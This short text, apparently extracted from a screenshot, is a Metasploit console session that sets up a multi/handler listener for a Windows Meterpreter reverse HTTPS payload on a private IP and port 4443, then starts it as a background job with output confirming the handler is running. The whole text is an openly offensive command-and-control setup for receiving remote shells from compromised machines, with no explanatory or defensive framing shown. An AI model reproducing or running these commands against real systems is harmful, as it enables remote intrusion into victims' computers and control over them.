 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_htt
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.177.170
LHOST => 192.168.177.170
msf exploit(handler) > set LPORT 4443
LPORT => 4443
msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:4443/
[*] Starting the payload handler...